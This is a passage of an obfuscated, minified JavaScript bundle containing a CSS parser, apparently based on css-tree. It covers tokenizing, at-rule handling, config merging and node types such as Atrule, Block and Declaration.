Array(n+p+2)[u(3002)]("-")+"^",d(e,m)][u(3051)](Boolean)[u(3002)]("\n")[u(3329)](/^(\s+\d+\s+\|\n)+/,"")[u(3329)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1615)]((0,o.a)(u(1978),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4e3)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,f=0;function h(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(2038)](null);for(const r of Object[e(1717)](t)){const o=t[r],i=o[e(1366)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(2253),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1615)](new i.eV,function(t){const n=e,r={context:Object[n(2038)](null),features:Object[n(1615)](Object[n(2038)](null),t[n(1311)]),scope:Object[n(1615)](Object[n(2038)](null),t[n(3893)]),atrule:m(t[n(1976)]),pseudo:m(t[n(1500)]),node:m(t[n(3690)])};for(const[e,o]of Object[n(1744)](t[n(324)]))switch(typeof o){case n(538):r[n(917)][e]=o;break;case n(1183):r[n(917)][e]=h(o)}return{config:r,...r,...r[n(3690)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2826)](t),getFirstListNode:t=>t&&t[e(3451)],getLastListNode:t=>t&&t[e(4050)],parseWithFallback(t,n){const r=e,o=this[r(1942)];try{return t[r(2282)](this)}catch(t){if(b)throw t;this[r(1610)](o-this[r(1942)]);const e=n[r(2282)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3879)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==f);return f},charCodeAt:t=>t>=0&&t<n[e(3350)]?n[e(464)](t):0,substring:(t,r)=>n[e(396)](t,r),substrToCursor(t){const n=e;return this[n(738)][n(396)](t,this[n(3018)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3018)];return this[n(2478)](t),this[n(856)](r)},consumeFunctionName(){const t=e,r=n[t(396)](this[t(3018)],this[t(2608)]-1);return this[t(2478)](i.zt),r},consumeNumber(t){const r=e,o=n[r(396)](this[r(3018)],(0,i.yQ)(n,this[r(3018)]));return this[r(2478)](t),o},eat(t){const n=e;if(this[n(2157)]!==t){const e=i.uX[t][n(1806)](0,-6)[n(3329)](/-/g," ")[n(3329)](/^./,(t=>t[n(2946)]()));let r=(/[[\](){}]/[n(3569)](e)?'"'+e+'"':e)+n(1123),o=this[n(3018)];switch(t){case i.Vy:this[n(2157)]===i.zt||this[n(2157)]===i.s0?(o=this[n(2608)]-1,r=n(3063)):r=n(3825);break;case i.Vw:this[n(1087)](l)&&(this[n(1847)](),o++,r=n(2707));break;case i.Ne:this[n(2157)]===i.wN&&(o=this[n(2608)],r=n(2912))}this[n(2526)](r,o)}this[n(1847)]()},eatIdent(t){const n=e;this[n(2157)]===i.Vy&&!1!==this[n(3612)](0,t)||this[n(2526)](n(594)+t+n(364)),this[n(1847)]()},eatDelim(t){const n=e;this[n(1087)](t)||this[n(2526)](n(2741)+String[n(2592)](t)+n(364)),this[n(1847)]()},getLocation:(t,n)=>g?y[e(1724)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1356)](t),r=this[n(851)](t);return y[n(1724)](null!==e?e[n(2363)][n(3598)][n(3055)]-y[n(678)]:this[n(3018)],null!==r?r[n(2363)][n(3527)][n(3055)]-y[n(678)]:this[n(3018)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3350)]?y[s(2582)](r):this[s(1771)]?y[s(2582)]((0,i.Z4)(n,n[s(3350)]-1)):y[s(2582)](this[s(3018)]);throw new o.u(t||s(3112),n,a[s(3055)],a[s(2785)],a[s(1800)],y[s(2685)],y[s(890)])}});return Object[e(1615)]((function(t,r){const o=e;n=t,r=r||{},v[o(2977)](n,i.qw),y[o(2977)](n,r[o(3055)],r[o(2785)],r[o(1800)]),p=r[o(2896)]||o(2253),g=Boolean(r[o(3892)]),w=o(538)==typeof r[o(1238)]?r[o(1238)]:a,b=!1,v[o(2024)]=!(o(2024)in r)||Boolean(r[o(2024)]),v[o(2122)]=!(o(2122)in r)||Boolean(r[o(2122)]),v[o(1044)]=!(o(1044)in r)||Boolean(r[o(1044)]),v[o(3068)]=o(3068)in r&&Boolean(r[o(3068)]);const{context:s=o(2383),onComment:c}=r;if(s in v[o(917)]==0)throw new Error(o(671)+s+"`");o(538)==typeof c&&v[o(899)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2582)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1806)](e+2,r-2):n[s(1806)](e+2,r);c(o,t)}}));const l=v[o(917)][s][o(2282)](v,r);return v[o(1771)]||v[o(2526)](),l}),{SyntaxError:o.u,config:v[e(3230)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2889)]();let o=!1;const i={recognizer:t};for(;!this[e(1771)];){switch(this[e(2157)]){case r.Mw:this[e(1847)]();continue;case r.M$:o=!0,this[e(1847)]();continue}let s=t[e(3747)][e(2282)](this,i);if(void 0===s)break;o&&(t[e(2906)]&&t[e(2906)][e(2282)](this,s,n,i),o=!1),n[e(2976)](s)}return o&&t[e(2906)]&&t[e(2906)][e(2282)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1172),r(3428),r(388),"or"]),s={parse:{prelude(){const t=r,e=this[t(2889)]();if(this[t(2157)]===o.Vy){const n=this[t(396)](this[t(3018)],this[t(2608)]);i[t(1338)](n[t(941)]())||e[t(2976)](this[t(1251)]())}return e[t(2976)](this[t(731)](t(2370))),e},block(t=!1){return this[r(1889)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1889)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(383)]((()=>{const e=n;try{return t[e(2282)](this)}finally{this[e(1559)](),this[e(1419)](0)!==r.no&&this[e(2526)]()}}),e||(()=>this[n(2250)](null,!0)))}const i={layer(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3988)]);return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e},supports(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3753)],(()=>o[t(2282)](this,(()=>this[t(731)](t(622))))));return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2889)]();switch(this[t(2157)]){case r.Qf:e[t(2976)](this[t(3960)]());break;case r.s0:case r.zt:e[t(2976)](this[t(2909)]());break;default:this[t(2526)](t(2173))}return this[t(1559)](),this[t(2157)]===r.Vy&&this[t(3883)](this[t(3018)],this[t(2608)],t(999))?e[t(2976)](this[t(1251)]()):this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(3818))&&e[t(2976)](this[t(3371)](null,i)),this[t(1559)](),this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(2944))&&e[t(2976)](this[t(3371)](null,i)),this[t(1419)](0)!==r.Vy&&this[t(1419)](0)!==r.AJ||e[t(2976)](this[t(1902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),f=n(5200);const h={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:f.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(4058)]())},block(){return this[a2f(1889)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(1902)]())},block(t=!1){return this[a2f(1889)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(808)]())},block(t=!1){return this[a2f(1889)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1889)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(731)](t(622)))},block(t=!1){return this[a2f(1889)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(1183)==typeof e&&/^\s*\|/[n(3569)](e)?n(1183)==typeof t?t+e:e[n(3329)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(2038)](null);for(const[o,i]of Object[n(1744)](t))if(i){r[o]={};for(const t of Object[n(1717)](i))e[n(500)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(1744)](e))switch(s){case n(1186):i[s]=Boolean(a);break;case n(2803):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2490):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=Array[n(1457)](e)?e:[];break;case n(3213):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1313)]||null,descriptors:{...o[n(3895)]}};if(e){a[n(1313)]=e[n(1313)]?r(a[n(1313)],e[n(1313)]):a[n(1313)]||null;for(const[t,o]of Object[n(1744)](e[n(3895)]||{}))a[n(3895)][t]=o?r(a[n(3895)][t],o):null;Object[n(1717)](a[n(3895)])[n(3350)]||(a[n(3895)]=null)}}break;case n(2594):case n(2412):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=r(i[s][t],e);break;case n(3893):case n(1311):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]={...i[s][t],...e};break;case n(324):i[s]={...t[s],...a};break;case n(1976):case n(1500):i[s]={...t[s],...o(a,[n(1366)])};break;case n(3690):i[s]={...t[s],...o(a,[n(1632),n(3654),n(1366),n(1385),n(555)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3994),stylesheet:r(3994),atrule:r(3838),atrulePrelude(t){const e=r;return this[e(1113)](t[e(1976)]?String(t[e(1976)]):null)},mediaQueryList:r(1902),mediaQuery:r(3594),condition(t){const e=r;return this[e(731)](t[e(2362)])},rule:r(964),selectorList:r(2881),selector:r(563),block(){return this[r(1889)](!0)},declarationList:r(2998),declaration:r(3753),value:r(1246)},features:{supports:{selector(){return this[r(563)]()}},container:{style(){return this[r(3753)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),f=(0,i.o)(t),{fromPlainObject:h,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1863)][e(3654)]),tokenize:r.qw,parse:n,generate:f,walk:d,find:d[e(2074)],findLast:d[e(2430)],findAll:d[e(1221)],fromPlainObject:h,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(538)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1863)]=new c.J({generic:t[e(1186)],cssWideKeywords:t[e(2803)],units:t[e(2490)],types:t[e(2594)],atrules:t[e(3213)],properties:t[e(2412)],node:t[e(3690)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1707)](this[t(2250)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();if(this[t(1559)](),e[t(2976)](this[t(1251)]()),this[t(1559)](),this[t(2157)]===r.A9){e[t(2976)](this[t(2873)]());const n=this[t(1942)],o=this[t(3068)]?this[t(1246)](null):this[t(2250)](this[t(2140)],!1);if(t(1246)===o[t(1203)]&&o[t(2384)][t(3591)])for(let e=n-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===r.M$){o[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}e[t(2976)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3018)]+t;const a=this[n(464)](r);for(a!==i&&a!==s||(e&&this[n(2526)](n(2283)),r++);r<this[n(2608)];r++)(0,o.yp)(this[n(464)](r))||this[n(2526)](n(2921),r)}function d(t){return u[a2f(2282)](this,0,t)}function f(t,e){const n=a2f;if(!this[n(3370)](this[n(3018)]+t,e)){let r="";switch(e){case a:r=n(2112);break;case s:r=n(3502)}this[n(2526)](r,this[n(3018)]+t)}}function h(){const t=a2f;let e=0,n=0,r=this[t(2157)];for(;r===o.M$||r===o.Mw;)r=this[t(3879)](++e);if(r!==o.wN){if(!this[t(1087)](i,e)&&!this[t(1087)](s,e))return null;n=this[t(1087)](i,e)?i:s;do{r=this[t(3879)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1610)](e),d[t(2282)](this,c))}return e>0&&this[t(1610)](e),0===n&&(r=this[t(464)](this[t(3018)]),r!==i&&r!==s&&this[t(2526)](t(2924))),d[t(2282)](this,0!==n),n===s?"-"+this[t(763)](o.wN):this[t(763)](o.wN)}const m=r(3047),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3018)];let n=null,m=null;if(this[t(2157)]===o.wN)d[t(2282)](this,l),m=this[t(763)](o.wN);else if(this[t(2157)]===o.Vy&&this[t(3370)](this[t(3018)],s))switch(n="-1",f[t(2282)](this,1,a),this[t(2608)]-this[t(3018)]){case 2:this[t(1847)](),m=h[t(2282)](this);break;case 3:f[t(2282)](this,2,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,2,s),u[t(2282)](this,3,c),this[t(1847)](),m=this[t(856)](e+2)}else if(this[t(2157)]===o.Vy||this[t(1087)](i)&&this[t(3879)](1)===o.Vy){let r=0;switch(n="1",this[t(1087)](i)&&(r=1,this[t(1847)]()),f[t(2282)](this,0,a),this[t(2608)]-this[t(3018)]){case 1:this[t(1847)](),m=h[t(2282)](this);break;case 2:f[t(2282)](this,1,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,1,s),u[t(2282)](this,2,c),this[t(1847)](),m=this[t(856)](e+r+1)}}else if(this[t(2157)]===o.fg){const r=this[t(464)](this[t(3018)]),l=r===i||r===s;let p=this[t(3018)]+l;for(;p<this[t(2608)]&&(0,o.yp)(this[t(464)](p));p++);p===this[t(3018)]+l&&this[t(2526)](t(2921),this[t(3018)]+l),f[t(2282)](this,p-this[t(3018)],a),n=this[t(396)](e,p),p+1===this[t(2608)]?(this[t(1847)](),m=h[t(2282)](this)):(f[t(2282)](this,p-this[t(3018)]+1,s),p+2===this[t(2608)]?(this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN)):(u[t(2282)](this,p-this[t(3018)]+2,c),this[t(1847)](),m=this[t(856)](p+1)))}else this[t(2526)]();return null!==n&&n[t(464)](0)===i&&(n=n[t(862)](1)),null!==m&&m[t(464)](0)===i&&(m=m[t(862)](1)),{type:t(3047),loc:this[t(2582)](e,this[t(3018)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(870)](n+r)}else this[e(870)](n)}else this[e(870)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(609)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(3879)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3838),c=r(1976),l={name:String,prelude:[r(1113),r(2250),null],block:[r(1889),null]};function u(t=!1){const e=r,n=this[e(3018)];let a,c,l=null,u=null;switch(this[e(2478)](o.zu),a=this[e(856)](n+1),c=a[e(941)](),this[e(1559)](),!1===this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&(l=this[e(2024)]?this[e(383)](this[e(1113)][e(3592)](this,a,t),i):i[e(2282)](this,this[e(1942)]),this[e(1559)]()),this[e(2157)]){case o.Qq:this[e(1847)]();break;case o.X6:u=hasOwnProperty[e(2282)](this[e(1976)],c)&&e(538)==typeof this[e(1976)][c][e(2497)]?this[e(1976)][c][e(2497)][e(2282)](this,t):this[e(1889)](s[e(2282)](this))}return{type:e(3838),loc:this[e(2582)](n,this[e(3018)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(822)](o.zu,"@"+t[e(1632)]),null!==t[e(1313)]&&this[e(3690)](t[e(1313)]),t[e(2497)]?this[e(3690)](t[e(2497)]):this[e(822)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1113),s=r(2012),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(941)]()),this[e(1559)](),n=hasOwnProperty[e(2282)](this[e(1976)],t)&&e(538)==typeof this[e(1976)][t][e(1313)]?this[e(1976)][t][e(1313)][e(2282)](this):this[e(1072)](this[e(3893)][e(1113)]),this[e(1559)](),!0!==this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&this[e(2526)](e(1022)),{type:e(1113),loc:this[e(2263)](n),children:n}}function l(t){this[r(2384)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>h,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(1771)]&&this[t(2526)](t(561));const e=this[t(3018)];let n=!1;return this[t(1087)](s)?(n=!0,this[t(1847)]()):this[t(1087)](l)||this[t(2478)](o.Vy),this[t(1087)](l)?this[t(464)](this[t(3018)]+1)!==a?(this[t(1847)](),this[t(2478)](o.Vy)):n&&this[t(2526)](t(3825),this[t(2608)]):n&&this[t(2526)](t(2079)),{type:t(1251),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function f(){const t=a2f,e=this[t(3018)],n=this[t(464)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2526)](t(3710)),this[t(1847)](),n!==a&&(this[t(1087)](a)||this[t(2526)](t(2150)),this[t(1847)]()),this[t(856)](e)}const h=r(2793),m={name:r(1251),matcher:[String,null],value:[r(3960),r(1251),null],flags:[String,null]};function p(){const t=r,e=this[t(3018)];let n,i=null,s=null,a=null;return this[t(2478)](o.hk),this[t(1559)](),n=d[t(2282)](this),this[t(1559)](),this[t(2157)]!==o.Oh&&(this[t(2157)]!==o.Vy&&(i=f[t(2282)](this),this[t(1559)](),s=this[t(2157)]===o.Qf?this[t(3960)]():this[t(1251)](),this[t(1559)]()),this[t(2157)]===o.Vy&&(a=this[t(763)](o.Vy),this[t(1559)]())),this[t(2478)](o.Oh),{type:t(2793),loc:this[t(2582)](e,this[t(3018)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(822)](o._i,"["),this[e(3690)](t[e(1632)]),null!==t[e(2565)]&&(this[e(870)](t[e(2565)]),this[e(3690)](t[e(685)])),null!==t[e(2063)]&&this[e(822)](o.Vy,t[e(2063)]),this[e(822)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>h,structure:()=>f,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(2250)](null,!0)}function a(){const t=a2f;return this[t(383)](this[t(964)],s)}function c(){const t=a2f;return this[t(2250)](this[t(625)],!0)}function l(){const t=a2f;if(this[t(2157)]===o.Qq)return c[t(2282)](this,this[t(1942)]);const e=this[t(383)](this[t(3753)],c);return this[t(2157)]===o.Qq&&this[t(1847)](),e}const u=r(1889),d=r(2497),f={children:[[r(3838),r(964),r(3753)]]};function h(t){const e=r,n=t?l:a,c=this[e(3018)];let u=this[e(2889)]();this[e(2478)](o.X6);t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1847)]();break;case o.zu:u[e(2976)](this[e(383)](this[e(3838)][e(3592)](this,t),s));break;default:t&&this[e(1087)](i)?u[e(2976)](a[e(2282)](this)):u[e(2976)](n[e(2282)](this))}return this[e(1771)]||this[e(2478)](o.Q0),{type:e(1889),loc:this[e(2582)](c,this[e(3018)]),children:u}}function m(t){const e=r;this[e(822)](o.X6,"{"),this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")})),this[e(822)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3010),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.hk),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.Oh),{type:n(3010),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o._i,"["),this[e(2384)](t),this[e(822)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3128),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.zG),{type:t(3128),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.zG,t(854))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2192),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.lh),{type:t(2192),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.lh,t(723))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1264),a={name:String};function c(){const t=r;return this[t(3298)](i),{type:t(1264),loc:this[t(2582)](this[t(3018)]-1,this[t(2608)]),name:this[t(763)](o.Vy)}}function l(t){const e=r;this[e(822)](o._i,"."),this[e(822)](o.Vy,t[e(1632)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>f,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(437),u={name:String};function d(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case o.M$:n=" ";break;case o._i:switch(this[t(464)](this[t(3018)])){case a:case i:case c:this[t(1847)]();break;case s:this[t(1847)](),this[t(2409)](t(2080)),this[t(3298)](s);break;default:this[t(2526)](t(2814))}n=this[t(856)](e)}return{type:t(437),loc:this[t(2582)](e,this[t(3018)]),name:n}}function f(t){const e=r;this[e(870)](t[e(1632)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1582),c={value:String};function l(){const t=r,e=this[t(3018)];let n=this[t(2608)];return this[t(2478)](o.Mw),n-e+2>=2&&this[t(464)](n-2)===i&&this[t(464)](n-1)===s&&(n-=2),{type:t(1582),loc:this[t(2582)](e,this[t(3018)]),value:this[t(396)](e+2,n)}}function u(t){const e=r;this[e(822)](o.Mw,"/*"+t[e(685)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(731),a={kind:String,children:[[r(1251),r(2638),r(2545),r(3974),r(2992)]]};function c(t){const e=r;return this[e(2650)](1)===o.Vy&&i[e(1338)](this[e(2650)](2))?this[e(2638)](t):this[e(3974)](t)}const l={media:c,container:c,supports(){return this[r(2992)]()}};function u(t=r(1465)){const e=r,n=this[e(2889)]();t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Mw:case o.M$:this[e(1847)]();continue;case o.Vy:n[e(2976)](this[e(1251)]());break;case o.AJ:{let r=this[e(383)]((()=>l[t][e(2282)](this,t)),(()=>null));r||(r=this[e(383)]((()=>{const n=e;this[n(2478)](o.AJ);const r=this[n(731)](t);return this[n(2478)](o.no),r}),(()=>this[e(377)](t)))),n[e(2976)](r);break}case o.zt:{let r=this[e(383)]((()=>this[e(2545)](t)),(()=>null));r||(r=this[e(377)](t)),n[e(2976)](r);break}default:break t}return n[e(3591)]&&this[e(2526)](e(2763)),{type:e(731),loc:this[e(2263)](n),kind:t,children:n}}function d(t){const e=r;t[e(2384)][e(456)]((t=>{const n=e;n(731)===t[n(1203)]?(this[n(822)](o.AJ,"("),this[n(3690)](t),this[n(822)](o.no,")")):this[n(3690)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,f=47;function h(){const t=a2f;return this[t(2250)](this[t(2140)],!0)}function m(){const t=a2f;return this[t(2250)](this[t(2140)],!1)}function p(){const t=a2f,e=this[t(1942)],n=this[t(1246)]();return t(2250)!==n[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(1087)](s)&&!1===this[t(3129)](e)&&this[t(2526)](),n}const g=r(3753),w=r(2178),b={important:[Boolean,String],property:String,value:[r(1246),r(2250)]};function y(){const t=r,e=this[t(3018)],n=this[t(1942)],a=x[t(2282)](this),c=(0,o.vs)(a),l=c?this[t(3068)]:this[t(1044)],u=c?m:h;let d,f=!1;this[t(1559)](),this[t(2478)](i.Qx);const g=this[t(1942)];if(c||this[t(1559)](),d=l?this[t(383)](p,u):u[t(2282)](this,this[t(1942)]),c&&t(1246)===d[t(1203)]&&d[t(2384)][t(3591)])for(let e=g-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===i.M$){d[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}return this[t(1087)](s)&&(f=A[t(2282)](this),this[t(1559)]()),!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(3129)](n)&&this[t(2526)](),{type:t(3753),loc:this[t(2582)](e,this[t(3018)]),important:f,property:a,value:d}}function v(t){const e=r;this[e(822)](i.Vy,t[e(3360)]),this[e(822)](i.Qx,":"),this[e(3690)](t[e(685)]),t[e(2057)]&&(this[e(822)](i._i,"!"),this[e(822)](i.Vy,!0===t[e(2057)]?e(2057):t[e(2057)]))}function x(){const t=r,e=this[t(3018)];if(this[t(2157)]===i._i)switch(this[t(464)](this[t(3018)])){case u:case c:case d:case a:case l:this[t(1847)]();break;case f:this[t(1847)](),this[t(1087)](f)&&this[t(1847)]()}return this[t(2157)]===i.Vw?this[t(2478)](i.Vw):this[t(2478)](i.Vy),this[t(856)](e)}function A(){const 